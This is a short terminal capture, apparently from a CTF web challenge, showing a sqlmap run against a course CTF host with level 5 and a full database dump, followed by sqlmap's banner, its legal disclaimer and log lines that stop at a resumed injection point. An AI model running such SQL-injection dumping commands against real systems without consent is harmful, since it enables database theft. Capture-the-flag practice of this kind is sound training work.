 PS D:\application\CTF\WEB\sqlmapproject-sqlmap-1d17e2a> python ./sqlmap.py http://course.hitctf.cn:28389/search?name=1 -
level 5 -D lilac --dump-all
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:58:33 /2024-07-19/
[19:58:33] [INFO] resuming back-end DBMS 'mysql'
[19:58:33] [INFO] testing connection to the target URL
[19:58:38] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session: